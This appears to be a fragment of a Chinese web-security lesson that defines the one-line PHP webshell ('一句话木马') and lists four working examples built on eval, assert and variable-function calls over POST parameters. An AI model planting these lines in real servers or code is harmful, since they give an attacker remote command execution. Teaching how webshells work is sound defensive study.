 ➢一句话木马是指只有一行代码的木马，利用Web编程语言（asp、php、jsp、
aspx）的某个函数来执行攻击命令，也称为webshell。
➢PHP一句话木马示例：
➢<?php eval($_POST[sb])?>
➢<?php assert($_POST[sb]);?>
➢<?$_POST['sa']($_POST['sb'],$_POST['sc'])?>
➢<?php @eval($_POST['cmd']); ?>